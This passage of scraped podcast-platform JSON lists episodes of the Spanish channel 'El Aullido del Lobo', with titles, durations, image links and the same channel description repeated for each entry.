fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"AGNUS DEI: MILITES CHRISTI","titleRaw":"AGNUS DEI: MILITES CHRISTI","shorttitle":"AGNUS DEI: MILITES CHRISTI","id":"148722633","user":null,"duration":"26:35","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"Chema Arellano y Julio Meijueiro | La educaci&oacute;n p&uacute;blica est&aacute; destruida&hellip;","titleRaw":"Chema Arellano y Julio Meijueiro | La educaci\u00f3n p\u00fablica est\u00e1 destruida\u2026","shorttitle":"Chema Arellano y Julio Meijueiro | La educaci&oacute;n ...","id":"146372456","user":null,"duration":"47:14","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"UN FRENTE AMPLIO","titleRaw":"UN FRENTE AMPLIO","shorttitle":"UN FRENTE AMPLIO","id":"146372293","user":null,"duration":"01:35:28","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"Francisco Narla | DE ESPA&Ntilde;A LO NUESTRO: EL CID CAMPEADOR","titleRaw":"Francisco Narla | DE ESPA\u00d1A LO NUESTRO: EL CID CAMPEADOR","shorttitle":"Francisco Narla | DE ESPA&Ntilde;A LO NUESTRO: EL CID C...","id":"146372215","user":null,"duration":"01:07:49","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"De Espa&ntilde;a, lo nuestro: Alfonso X el sabio","titleRaw":"De Espa\u00f1a, lo nuestro: Alfonso X el sabio","shorttitle":"De Espa&ntilde;a, lo nuestro: Alfonso X el 